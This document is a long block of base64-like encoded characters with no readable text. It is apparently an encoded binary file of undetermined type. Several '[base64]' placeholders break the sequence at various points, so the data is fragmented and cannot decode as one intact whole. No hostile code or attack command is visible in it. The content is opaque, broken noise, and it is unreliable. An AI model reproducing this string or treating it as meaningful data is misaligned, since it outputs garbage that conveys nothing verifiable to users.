/3jtbBPyACrAwQX+AQlJ9AISksRbnqRZq4Aek/Q1ZONwutULGGAJJNALjoAH1qUFm3AHc0M3YmADrDRdfZMEpuA14uUGIugITAA6DEdObsBe5oE1fSA2JZgFPjAZz/RM/800g9DkHZNBNLn2GU+AV1sjcScHOkbENZqgBVYAAtk0AzA3c+BkOkdkH/A0dFI4hSfRBBrWJVgoKVmiCv8AY134O1K3Ar/gPI6nERrhUWfYUYBSAGGXEdcQdtgTAdrDPd2TB3DgU22gYpayDPywCEFRd3lHEKJCKkIwDdWQABHBCBRBDlmWERlhiIDSDmwmBf+DQMzDPLwQA/wQLNhAQBRkLJn3Z1R4E0rxQUthLUohQqX3FFNRB4xmFVnhaGERaZE2DKCGFmyRQzhUe3XRApvmVkD0adAQDItgBTJnRH0gfMmYW9OUAFtxDiiABGzAfFGkAqYgCF5gCgyDB7mWGf//sGvap32f8Q+QBQuSEFklMGyRRWy6QQJvMDPM0WyoRUfFsVo+kEfwRzPzNx2y1TM/w20qgAck8A/JmDcGKAlRczUY0AdV4IJusJBMQAVPYwgkcAFhUEnodQZnMAYEogndBSFdUHDmYV5MQCRukB9hgAFk014dkgQMJ059gwgXQh4FyFukcAc7gIOToXE7uZNE85M9ORmXQTkIEFgTd5RH6QClxjWgowU6kAEoYAU2cAUQFiSlQ044dzpkMIpcOXRJd3R5EAXqIyZlQib/wIUyJjyEMDtaxwz9AAyG2AxF1wwbcVBNID1/EihCMSiIoihIZhALYChBkQdlZg0SUSn/VdZTl9gqBEE/QhAILeAPyQARimhSzINSVoZAOXUrAFAMkIcRxRCaQ9ASK4ENd0YTGkQTS4VBQJFBgbYUAEBosllVVXVoWZVVrugHi6Z6suh6kTaMZ8VpZsWLdPFWmiYvnzZpA/E5FhYGfeBJz5lbfaAFMFAHdZAAY8ADUdR81XgwC2MZmPEZEsNrkrAZn0ExNwEFklACYjQav4YbMuADR8AF+LBaxVFHx9EcarBafnQT/Lgz2fYC2JEdXvAE2lcCwUUCTgMJvMUEnoQ3wWWAkIAAXoABBvd/ARJJKUAFiGADPMBd7HWB9cFwpJCSVSBfkMBLFdo3DuCRSQAfLNo1/xyCAOKEN/[base64]/JCOIyDcbACCOAEXXAPwG0qlJgDB0AAMzzA0bwElbGCxyADZIoEzZBQTXxDzZxEk8FYsIQFNDCCrEZQsb6D3XACrVpesagm9fCQozmaGIBQ9W6FrjoVsDoi/93QRdvoXtvxa1qkQyLUAfF2JRaoAUI4EmQpFlUkwCH0AkZgAR/JQZj0Hw9QAZeYEU6an2MBRoTAwaccZ7neBvmWAKmEUa48QQeIFqwxUfGQVqqtZ/wyEd89BzyF0jXNlvWATSCkH8ICwuUVEkJK7KcoaBSk469UAJC8goGBwmNhKCrNDdX4AOvYF4FwkseUh6rEHF4w3B+45Ib4gA2ACQayKI7sCG8tQrjVhlegDak8KM/aQa4cAHV96Mg8wKt0ArAsbVK2gqBtbVdEAZe8KJhOwZjcAdksB/vMaSBtRiLka47EiQ2J077oTQYYAplurcnwU4btk6y4zpVmGJNMAf//2C4gPAPiUuWwWMmfiI8/bQC7eAP3fALlms8CtAM2lMNzSAofHISsiIoKnYoG5V2ulOJeSiYJzEHHiEH/1ApeVBlntopzNOYt9cBHrUIlCkuHJEMKdEBqqqqASQSLXELPnULRsAPvOB4G0AHlhcDmOerSeUTzaJBQRGs6SQMHwQtqcisJ/EOSnFoJFQt2eIH2+IHyYC+6AtWMTQWYkUuQRS/xRmM5AKMQJQPvsgW6sAVCdB7+pIENlADSkmAJJA0SRAIVyAG9CoGO3Cv97oD/7CvDHMBXSSek6MxE/MZJXCeZGSOnGUxoVECODBazjFaFHufy6YG0eZHzvEP0qGx/[base64]/8ADf5QAJdaKT1lu8nAPMuQiIFwEjfQyXUgBYHQP1JwEgNwEsrgD8FAB61CB433u8Jimi0gE/98lnlHwSyAZjtD8A/C8APDqhQ/wAqEBpsnwQpJ0c7GQC3PCs8spL5fFVbXmq3DKL9mtc9pkWmfBkS+KFbsQK4zoAdt0KVb44GPpKAlkDRGlAT0igTNhwT3ysDYaEUyUMFgYMYfXJ7oqQgUUzEYU0mUJQkyIDPRkX7M4RvLFm02YzN+NB31N1svUNPaoR14QJGGEF3/5whJ86V4sEsIt0l4ozXk4QCIMGCOAAWGgABk0F4GQgquZAMCp7YOMAYDEpE2cLQqSApXgMXrlQRdsCGAYx5K0wfowbQleAadUAUpsEXe8TjXoaQ80AANsLU2sLUMvBg90Ao9EFh30DZZwAP/LMcDb6zHnBQGY+ADSMDYjE2vj+3YPiBLGdAXoWNEWYPZjFymHQY7fxsUV3gThfsPvGPLW3gTnsCFYaiWltvazfALr90My0C5ndsnfLIRPpVlb6LbG5F24MM8zNAok6IBxK0BKdEOLDZlApCpTpYRncpqySDM/6AHw0BQGZGpnlkHI3ALI/ADt/APsvrdPUUHtzCa23ADMPG8qllBfMZnOsEATiWK6RQL4vwP9J2KN2GKqQjPthkVWyWtXFHP1joubMEObKEW2HpDZ3VDuhiMwZAPaxFqi5AMMxAHnYMAqVZXRRJJTqOgJNAH87rA9sqdhaUwCGCgXqQIuLBGtyEa/[base64]/0SrJkA/FlV5wUhZtdOyTmThrWD63zyKj+2R12FKNtuJOyuFdyJnlaJo+72myy62xSBM1ADBpxDD4Wdq3CDJ1rDc2A7NagDcuwPbqjDRmxDFooKS2wDcqTZf8FMOuWQlI/RVS9vGWdAmZCkACNaFK+KCtEhdsVIS10MEAeARPIq7wyYZodkFQnwQGZ52fKghO3E870Hc4/QM7kHBQA4L0Ff1Xu3N/mqwwLbxXU2hUyJEM2dBYwwODQcALYCozBcOBudRYGzr9xYAVWoJQXkDXiYUTfxhkl8I0QTa8OfK+A0AOFZQrcoQjhqAhEk1kokzGS0H1uZBoXUOPzCR0qXPRFbwI8zsJ/5ML1N+RFnh0XUEbC1tTx5QaT9H8poBqcJDaTFG5uviGQoAhgzEqa0ABygwgnYU6bMCBlPwaZVNa8hHLowUsmH07n4QZAQgpdnzcc4gBZgASIoAn/ncAjr5C24IWTebUD9UFwXQClO2ADfdzoGdDoIGDYgFWERSteScAGGpkFnv/5n5/pWSD6PJDpPPAApX/[base64]/rABQFPmvzr+RH+sY+2fM5UtjymQqS0aTZjKcOWEk2wkN/4ZPoEGhDRsGbWiBYQWCEYWmFFowdkWZLkqQYIaVGlowuMETBgGePnjwpCixytCqf3iQjEGSQYwYJGLY9NjRRZCXMBfAgJEEhoQZGRdIQPkHBRYYWFAMF4byRMWRI1zwmYCs5ohlH5bVbDbR2fNnE1xEc/nH5Y0H1KhfqDggSBCOJ4oVlSiRGFYKBAgurCoBqVcJQ08uDF/lG1afJClSrKqCyAGPO4gQNfBBhcqdM63CdBpThUqrMYiYkMLjxpGbMOUd9YJEyr0hN0wcOUqBAcOqVcOZIHpFxkcW57RwgIwdbNjBFAJ3UPCOMcbIgAcQeJDwQRCyyGITHl5JQosdkv/owpQqwhBDui54OMNCFFFsIAsWUGyxRRYtZAGcGXnYBJwHsngACRsy8vFHIIMUkiI+KijiHyOLPNLIf/g4ko9/inASSoqOnAMjQP7JEkggLAJihX++/AfMFcQccwU00TylnyKOpOgUOOOUM4JT6KSTogjyjCCPfyLAM488ANGgDUD5tKgNPdoQIg8hGnVUj0MaZUSIiQI55B9GMs1Uik2l8PRTOjwNlQ6KBDKVVFkSouMgWUY5iIOHFJLIooaEpEECGja4SJghYtlImH88moiVH1hB6VgA6gBgpJVagkmZmGaqCSc/ctIJJxiGyfYnoqQa6ihvh+q2qG8X4UkAPVD/[base64]/JJ1puUMqMirmxCyyj+/8mjhom6zEiVfzzhPaMvu+wyzTQtWuGUiU45Hs5/kK+zeTuRT15PivLY8/pCAa1+kn8W9X4SR8MXIpDxMa30n0A2ZcR8RqQI5FNRpRhViolO/Sehf1JVKCFWIfI/BAY4BCJDwhVGhAUsjBBrWMX6gbJMYpGVnIQlLJmJtKzFk2QMIyca/[base64]/EJVv1JNZBT3k8UAUjXR/nHgR7UinQSkoStpTGQIvAIWAo+1QJEY6wfJYulJHmj/EWX8ww8WxIk6NKhBaGSQJx80irg82NMCiMtbyfDJImCgQhaiwApbi6ENUzAcGZZAEZCAxT9s4IO3YDWIbyGiCsiAAxkwbC+FmQgJSkBWKJAAAZ35Ymc2ppktctGLo6FraUhmMpOlDAcHsEQS1bhGRTiCbH1AwH3mswo8hFJndmSPJGp2gV/iQXIq6IIDGhcG1lygbUi7Gw8+cUhEaMECZwiDJvaBtDFYgAwY6IQD0EMGGSBAcRhoThws4IM7dCKVHdJCEl45hllKCEM8QMIDZDmGHWgBAX0IpiJIkRsEICIMXvgt57JwAsxhN0XY1e4JvMvd61pIu1kAB+hQVF5r/6bXdBVAUhFUxwduxvdJE3kdRuYQu3/M7iKBApIndKe73+WOnRPxREaOd+CMRA96zwOS9Rycz4tkyZ+U4hM/DXU+TJFvfUIwKEM55b6LDCCiQEqV/vKnEFfFyn8WmdXoPLqBj4ZUIz+IBY1t/JFhqWRZIXHgSVzqhzr4QaYJiKmQp2WtcREVKNwSik+NQi6hGhUGRhVAlUGgAxSgIANYgSHMYKZZmOVQh2HYahC3OkTI3QUPiniCEykCBUlQRK1ciMxoJkOZzsD1CG712FzpGka7qoY1ZsSBGdKoRkQHdj3AmeMq5sOEMNynF1FUDG7wYAhSSFdleQkmIx2pBixEh/[base64]/o6h9DCGmv/lHSWHSExjVGKUqUNQJl1YEVxvDxRBIwZGUkwA9C9oPO/2GtpXSLJ1BuCtGNQtQODmXKMGD6UausgxloOQM6WCoGfkYCGZLArHr/rNkO/vWvIZIhZSR4Ai7MgIsnSrExOGCrxUCGZz6rIc9cDA0YR/MGQI/xBSrDgSXQSBup0kYRa8SjJKCgs8Xmx6y9gEIJ8GAJM/QMA0kYAxbU0IouwJAJ46GCDc5wBhA4YAKIwAIyr6AFHoxeCye6QxUcoAPpQgcD4xmkdMjMA3ToIJWnDW2HqiuhMWjNCwnqrXQjLVsH7M1GWTjDMbOgbW5/W/retUABvNuNE1j/u9iv/vS/uwnsfs7c4weSkropX2vil3SqAAK9fVfv4I0pSMqT55voqW8f1dN2frowRhZVcNvpnowoH/ShiA5DqIXCCFL5hwGgnwW8CFRZlVXR/yiLoMB/CCAhscB/uBUa2MCP+gdpALld2QhhWaCQWKmVMolkGYGXmgie+wef6zkB8IMZVCEVQjKmSIZqIYoE2AcB+KmjW7KicroqEwAUmAEQ2DIb0AKtQQA3SAGsuxeYoQ0RoYseECIh6ioVaDMzAIybeYLCeAIc8LMrgjs8kzsz/Jg/+7M3KI2RyStCCyueMSuzkqrZGDysM4TAww8ZwgMMuBkZCAPIa7NeYILmUCXLw4IxIAOkGaQkkDZR04TP4wEMcAC5oYLUagAHqAIt2IQu8AIVUCTO0oR/eBC9eQBXS4JMIxAb8K1X6oLkSoIweI4zQAcLcAd3QCZdtABe5P9F7EKmX8y259M2C+iGAijGYywAY/Qu60vGE1jGZXzG7JtGavQ28rvGa0KdJEE/bsLG0cG3/2In3QETdVIvBdO//dI/[base64]/MA0TiN1dg7M0K7OYzCp4qX3AiDf0AQD1GQMfj/hzGgiwPwAksIjAtgGEWQjkGiAtRDAlpyACpwgFdIvs+TG0QwkTN4BUzqBE1AgDE4g01AhOaQJRNYRCqYS0TIgNESPVZSxT6YRV6aRTLQAjKQLc6ZNvFqvubzxW7bNuiDPlugvn84JmXMvm5ogW6ITdjEPutrgQIogBawgGGwANs8xt28zWr0Lm8kP/a6Jm50k9KJhij5hwCwJlXwBHwbTgYLknvqvx+hFIOjFADknvLpTnq0CEaYgnvMMIejiAYUsYm7nwGgg/Vcz4l6T4jiOIqACA4YBYkggIvAz4miCAnAiA4MuRizCBHMiId8SAAoFhWUuYuciCCzOZ3TuRr8/wcB2AcJ9UGTFIBkEIBSfIAHgAGkICqk6JamG1GmC8kinNCp04EkcIB/[base64]/0G51jKIJoQP/OapoEG5gEK5gI3AGofoqDi5gEY52IOOCeZa2USUC4OAiEZ1VWIQmEKZAC8fyHKQASKRiAS2g4EftWahoAAhiA/fwHAjjXf1BXWZUoizBXBqxAGrgVi9iAXOnAhFTIXhmpizAWiPwIiTRQBa0DH4tBn7s5GdyHjpzQExUAJCguDE2GRViEEQqGFrgB3EwKpvAJp/NBK7uyGnDRm7wAN9CsnCwBSWAbnkwBysLRgPGCJpIBsCo7SxCENwgZqaQ7PNszIyXDNbRKJUWZlIk8M6XS6SIDL8ALXkIAHAgDHMABpkUAyHtLratarSPTJ/iKC6AtSZoAB+hTxfSOTHuFDPD/Age4ArlxACQY1CsgBSr4h+xYHAF5Uy/YgVZYQtGTDjHwgSTohDv42l7MxW5YGgsRB2C8tmP8rmRMVWU0xtw01RaIXGZghhaY3NfkVMyF3FONXMd9zWRc1VK9TdFtV/UqEou41dHRVXML1kkABGAVAtYNVorgHisAVgCkiHskuH9YVvIx1mhFn9/1kWsdnUuQguINVwbsVvoRV3ENEvSUKHKNXvy0CHYlv3SlXg28iP/0QBoIKRkDwQGdiBorwYeciJE4XwY1Fpl7oAZNgDqoChq8ORtkWIbdhwcAgSrzWAGYWG4hoRuI3P+NXIsNOqazXxAYg6p5qgv4h2TLySmU/4QScATgQIC7GD5BQAAyldlCE0MPMIEe8GCdJdKMScMgvTvTEA2gRY1/eIF/cA1BsARcEA4flRfokgEbtuEuNAOFEQsbDsukhUUxAI8GMZxPVCQm4Iow8C0b2AcQuALFdA/JSdRUSpAe2ATBrIIS4YEkqAJS8A7FcaVIk444mMUxyIJneIZchD5pi010EAfYLMZijE3elM3NrWPMfU3KndxlqNw85uPJnU07zmPKtePIxU3cZFXdzD5yI93SMV0q4cZ/UM5rUk4+iAY+OIZKtgheTS9A2BLXlV0t8b/bDRIrwE5K0QFG0IHumQGMkMeJwNZ/aN6GK15avp9LoAPmZf/Pb2XP0kHP5x2F6B2F6b1GYWZX+KxACWCA/ryIIcgVEIQxkhNQX3FIjzAWADAWiRwWH5NIgmXQIcvIb/6HfUghH3wAAeDQB7DfB0iAdD5RkcypYIhnVwiGfLiBfABg2ywKGECBdtmKKdQ6L4OZf4BgHUqBpH2Nn8EFS4DaHVUBNvCMDw5hifaiI03S0UjhkzkZJ5VhpMUDM8CDHpaBP/zo2JoI5bsuC0AHXPwElsZFXLRFXmSRB9ABTcjMrcCAHcCRPzg9DmmF1Yoa3yo2B0AaKiCDVmgFu0nU5mgaMegEAdmBBzgBd4Dp2BzcxO3Fwa3qzZ1N2BQHZliGr24Br3b/[base64]/qXmiWMV957mAp3xxbqRFICZjz5iCrive1uYnQUBsESQpFZ/FG53JuWJHECaKI52BwhXyo5xbogA7Ih2TQAx24gsKyocGDYLOCosSwmkt7gh1FADOoWTZQg7eT6BCm6DXEO6tM/9LUwCsm5au3tJouGAMVSMobji0EoK4xyJFipAZ0kONetAAFIPERJ03nIy4kWBdZ3IquEBAd+JzB4YF16a0VlY7oGhAPSQI3dQ7KswBqKEZxcAetrmPePPJjrONuEIduAGsnb4Fl6IAon/IO6OMqf++1xvIr33K0RuvI/fK1zvK1PuRRtU3YNGS8LrdubDdLjuRKzmQokWTCjmRsbIPE/ofK/gfLbmxFsXNQll3Lxk4UEII2mIFCD/QZwOzReYR/CO1GD7kNeARGD7lb2IDPbvT+/GxcloD+pAMJuAQJEDEJSIj1HEhSDzEKnCj0BGZ2xU9Xt4jrBUiK0KhRGO4gof8BkJOxaBYpj2hI8oXIlOAxiVRfBhUy+N3IffCDcfbBfdgHcAAB/D3n+x1vdAYBdJYD/[base64]/cKg96ZqjyPZZyLGdruBbzLy9kzzXkFkhzbGzzjAhswZ5zWb1zakIBikCBQv8HQ0+URDn/[base64]/phIf3BI/psH9Pg79Bx1wAFPgcVeDdh6XLcVRnMLailV4DnDYBAsQhzaOY602VWaQzUG+Y06dY9gc5K8GiGUdBBJk1sGgwQUIOxw82AJhC4YG/yMKZNbi4UWIGDdebFGgwEWQ/0aSLGnyJMqUKleyTBntGB+Ux1rSrElyDss2KEy20aNTz4yRKPSU1HOI5KERe0iO+Hcr6b8NTf9N3WDy1kirEm5ZNSlh5Fc6EsRyoFOWwwAOo9Ci/ZeWwD+1HOD+W0tgrtq7eueGIBBiVFy6IeIOHsmBAYd/X1HSYPxvyMkhwoT9oPwv1o+RrFiNYPWvDivQTeskqOOHtJ9/qROM3PcvgYB9DzY9eABDAAgBD3SDqF0bBJLach4gQSInOJLevx8MXy7nOYrgckCgAGGtwAlrICaZQhDGC/gubHyYMKGmfHk26Nev51LePXwTXOa/mf/vgct9/Fxe4H/h4cU/[base64]/+iBghwm7RQUU3qMoClRTP1zFElSSXXLCBtg1VVJWpnq1ElfJTYSHXGNNABJa8UF2ABryXXXWmv19RcHfY3/FMIAIYTwKmGtMqCSNChJs4E0Q0QbyxCxCEPStQAAoNk/mY3Q2begffYZa+W+1loCCchG2wMgJNAbCu36Nq9vyBHHQ3HEFbcvv/3uOwa/Y2QAsBwseMNCAEh8gYUP57GHnnoPozcfxRVTnJ9+/vn33wsvCIIDLiTIsAMLFVZY4oUheqjyht1Y8PLLI8Y8swUywwxihyiXeEIWMKQYh4wwJoGIGxjs8A8PForjTpVUFqmkklAuMzXVBE09UAdEFtnCk052k3XVAxEEJphfMvRkmGYytADXFkW0EJwWCdRmRxNpdFGgeeuNUjQv7b03oRqcJHiihWqggRyH6/FopZI2/95pSQnoAYIekm96OWslZWbSD1LRtBhWLIVl2Kyko/RqX6/C5WuxgR0bLEmvIsZAYzRJQ8PtzUKG7WWUTVaZttpuRtW3xddBFWmkZW7uPu8m0C4I//[base64]/hFI2BkGMbXgQC1U0pjblWR3JpmMtf4hjG0Fr5I/KN5I6oBGqpSLNdFLFwhCGUrWBOIPcQAObug1L+QAB1/FCV/4igOw85XPfOYzwRjMgz8T9KA8vWRPxNzzMP4R0z74+Q/HONYxQQhiQCM7AzqyIIIDjqgbEIzgBR14M5lxk2YWnJmFuukyDJ3AFiXaRBY2AQ7ZZGFpMKOSkZrGQnFMjYUvrNrVrlbDqnENbV9zktW4JlAxkS1MAzGT2t7mEDf/xYlLCkXIRA6CxIxEpAUVqCJGXfIPmPxpo3w6xkdJ0tGMAqpxIxFcSkwqgH/[base64]/yE//GGYytRQNSExThiZqNvO1KSHOvcgJL0uSWbyJ5By96Mh3Sh2MQoHk7JUAOQligBgg5I6QE5zNS1JGyPTSBp0xacl4YB9W+JH1J2kqH40CQOWFZdlIbLANKBBIk+Cu8Y48h/RalYsJPm7330VrGIlK1mVgQ1laDgZyUgHh5WRLhSQOAMZ+EcoqxNKeV3PrqxMDr9iiQQZ99WW7GODwwrry/X8cn/vYexiKZY//dynPkT2QDIDWFkcyAAXZhADOMBxspdZKLYvG9JqY1vNCKVWmxSMIJhnNsHVkpnKKMvykZ4mjqcN6UouvK09dYhPLuVTS17apw2FG1A9JzeIC//4s0GBeCbhKrEjaLLbQinqNouEF09S/BMf/rTdSP+jbyBtSZ/CG4CVBAAOnf50Sll6jZXIQ6bySMAiUJ2u96JkWyP5QU5ZMgRUzZq+/6DBVyQQVDqeTsDIKsyvi8pUpEL1MIkhcFRpt6wEO2skuCMJZJolSQlXRpIVtjCGjaEMbWu428VIx7eDkQ4PvwsFGdBBcrCHvenYC8b6As73ZowEH2Sgr+Sbd/sa9j4d97KXwhwyF9QT8P3Nx7GOJbIx76NwJCvzAC+wbJOfIIMxPKCzC+xGOGtmzSwnMLYeD63Ntnmzccbs41b2uMtaYAFxXJnMKoznMly42zgDdM42/DP/oJFbUKwt10lYyxIz2FZQQCfkbGOKk3MNXdGlx23pTm/0nUYaaSlSMbvE4JMzutvdfwBjo13Hrqf/AYeahL0kJ9AGHLAzXpUIoNQjWYRL/[base64]//S03uctV/3gkC6gcnkfC7czxmds5d8lsOTfo0AVREkFUlLRJQiiXQACRAgpRAjJERTngRSwUBFYX1N3JnlBapUXDnlTaP1QDd/nJ1gHDSD1DSVRDFcHBMaBgoIzdSBQAM/zDqKWEPLhUAUBDSWzDSKCaadSBMqiEq5HED6bEEMxaTUgA7XAADQgYSvyRUDXVSEzDScxOXNSCEkJVLdTCNFzLT6mEEYjetWTLV4WVMbwDhmGDMWwYGsIeuBVDMQxDG9IeHA5DMuAGdZiYHfoecsDSvmSA8NVbLI3PX7HBGODYvu2Yv/GSxdyHY+WHwh3Zkf3HfvSHklkWDoQCJhBQD2iINq2MA/+5DAR5IvqhXCiuH/yln/qpUMfRFtTQX9O42ZDEE/7B0JxVDZ7lXAACYKCtzRExl90UlM/[base64]/IAe7ZISzpobz54b2hjyC2D2GZgHr0ABv0m3wcXA8o3CL/csFRYh/DaQzH7MckVqIMhIIlWAIOtAI6PAPMyIzLoANsdeVqVRPHeeUpph8phqIpyh+SQI0qEolt0VYMtdluPQk9LcNczmI+dUmfDd3OHRculo2akI0RFd1ApAmh8VyaSGBFQRQxIiPeKCNNMOPUZeAHqsR2/Uk1OqYyhuMMooQAzOEc+sEiqNVJsBpJeIZJvEO1SMtj6GNKGORBNgbtkMQ/poSAMcCxMMBFsoQTngQOumZKGIAL4GBKTAZXlV7wiCEZfqQypF4auh4bipvspeRKtsANUGdH3MAwQAM0pNcD4N762OQsnQ/52NL6+EAhvk8PAOXBJeIxKSXDHRMA/[base64]/[base64]/mZklwg02EwLLYZp5UIWPE5j8YQEmkwQ2g6UiM6bZMmLX9QIWNYbZtG3OO5JyyYRu+4ezNnp/2qUf8qbt+bHUxRAEIgLnhoYmNASD0wKFKKssipaQWXHq+waVmKpIxJQBtqiAEkMMdQCh8qhpYgDtQmQKMX2j/ZVwpxt+qlmVYtmoromXMvdmStI2e3ZYO0VPN0WrXyCrNWU2dEcQ0aEmGgsnXfu3O/ZwQIUSZKBfcoAmfYQ1yDdEwQusDJuO3ThG1OqPftESNeqtJdANJNYNjasM/WIM4kmtJGG5J2N1KdJU/+mYjSQNEhh4Q/gM38Bo+3okU6uZJcEKP2oQB3IARdIARTINwnulkSAZHVpIYXlicdltItt4amqTsoSTtaSzHAiruyu1hKiDbhAQ4EIeJiUH4JGoX0CzDzezNbirO7iwO4MBUhoIMHMAXmJBpXZACkVxouR+qjmWBGmiV4KqVhO+RsNCb0aWc2SX6ymKcxRnVUOif/[base64]/keAOLkm84CyrxCKImD0S6fF8cE00mIONhAs8UWIcRgsPm0r4GlTJymxG4ZWmRBeO7jaErhH4A7VxVUeeXjyc4XKmHut9mOvdacYOw8Z6bO52BBS7awfcgAMyqwIagTtPgztH8zaQLjlMg3BhBzggQRfgwBo3b/NSoj83L1UGAQ54ABY0ADSZUDUwTctkLwaN1saBYvYa6Cii4vYOaFpCbfnSJZRo7flWLfrWqizSKpQAlA25bQAOXSTTb5hUhBElF3WdyYd2ctHx5dvM7ToTo7RiZrVWq0hBo7beyd7/vrJjmiBJbKfiokQHP1G0kPAT3aZT2abm3VdhFNJIvGsN740OW/M1A3E2u26HfVs6gJsbpkPGYqc4B0OfsiQ5PzGKqig7M8TYdsDXjq7odsA2bIM/kANf80MHfIEajwcPtM98+KQJIJkJRMIR8MAZBMkzxBOrghyZgWWZndxFV3arYnbKsaJtBbIL2eXV6l9Ihw3VEBfXUk3/bYnP2WLYaqhh8tzbYg1hdnJOJyBfxraaLCYxvrIGNiNIVWYqP2NK0ChxszJRb6M4WjBJCMB2FsA0LAIMmGsmLXVJgNXg2YSahgO+kkQtWG5LOGSAJWRLSFUyt0QSskQadO5IQMaE/02SccIpWZlhNqdDEccDnV5sdGqsOIuzdXqsE5szTsc1ENW1XNP1XdP1NCT4NLSDP5yAAvgDhPtDOyz4AlRDNSxAO0x4ggsyWlKJqpqcgCYtgBKoh8/fWaZlkkCN+fJfSHvJaKN2S2sJnfXW2AQXhv7fAkwyXec4jwPRDxUm2TRgAy5U0Q2XMLLzMQr4TmOXCWLgte5JT3tUnuwtcWfXcQNKNcxDM2jDlgPuSSzA/ELhAsDAPyR1SgwpWNkEVp0EwZbEVNMEQi7kSXRuPder6dTE7dDOm1fpNKSBtAiDROqww7r3wwJxhnEYGo4bnZokWQ+Do4tzn0J6W7v1RahzFP8L+ICHbl0j1zzPMzzz9TaQQ15H8/yGyYYfVNMkSYqz6tFadvx5L/eaeNOcn8olCWcTCfjOYv+9+CzKOK/SmYz3KrCXNtrguCSDeUEdZtnK9twsa4A/YDDG9g/tbppM6wH3Dd7a6N+48pUHSpf/wzy0oEoMQ5lHN5DWgTqexN5tCy+jBLVIkmrShHfrZkICLG0GioDRUZvfsGrqsIS9N7axbjmg3nJS7KLjNxLvqaMvcVv7d3We86Vjel3DM12H7tooOKnPb44ruF3W1pqt5aqz+of/8aujpYjLevbWOopD7Uffk4ujNovvum/d3Ixz7T69L58JJmzreC4CWgIGsEH//fw6MztF5HYwMuswLmBFLTl2QZrTOyOlbSAIetdk0gS3a3u30wSXCy6X20QCRDdochgPloQ7Ho+8soRV6bt32/t482tSBYttxn0Ld+mdzDs+MpK0adUk7T3Ai5VXbxsaati4GTFZ53cSR/qkAyqAi+juxvXEQ/PXXryCky7ZXDE8Q/INGUECuqXMdbbJkyVGo1mHj/7o2/pmEwkrzlZo7yrM43zr/7qd7dBvyf4OoY10BZFr0++P8xyw4vaQD/knN+sQMaYGh1czjtRPl0Rwf1c0GHdK4KjzZ/1KfPtIUPBJWANzZz90d+ZroGvmfMaQru64tMTn2fBPKVtA3rtT/[base64]/4ky4zsTrIiz/LtYATnXpEhzwIGPLIvSr8kR+IF2dFk5MEi/1W2fBlzZs2b/0Xjk/kY5mjHRpcmTboysGOhU7O+DOwfa9ecade2fdt2s3/a/jXTZk33ZWiYYSxKJqCyH//LxvwYq+O8sjEArADYHiLtem0aDP7R2E7jH/da4TMz4BCeQYjzlbln5hAiPYf2uG1Lq2wguzRhlX8IE/[base64]/pYi8Y21mADlNFGAdXGN9/+uYY32pD7JxnLFln/brMf/gGwNvsqG+Iy8DD7rhYOUt3svX/gg4+89Tg7bz5HLxP1H+yws8y///[base64]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